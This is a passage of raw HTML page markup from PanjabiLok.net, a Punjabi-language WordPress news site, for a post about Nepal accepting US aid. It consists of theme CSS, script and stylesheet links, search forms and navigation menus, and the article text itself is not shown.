    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/20857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%a8%e0%a9%87%e0%a8%aa%e0%a8%be%e0%a8%b2-%e0%a8%a8%e0%a9%87-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%a4%e0%a9%8b%e0%a8%82-659-%e0%a8%ae%e0%a8%bf%e0%a8%b2%e0%a9%80%e0%a8%85/" />
<link rel='shortlink' href='https://panjabilok.net/?p=20857' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-20857 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਨੇਪਾਲ ਨੇ ਅਮਰੀਕਾ ਤੋਂ 659 ਮਿਲੀਅਨ ਡਾਲਰ ਦੀ ਸਹਾਇਤਾ ਕਬੂਲੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
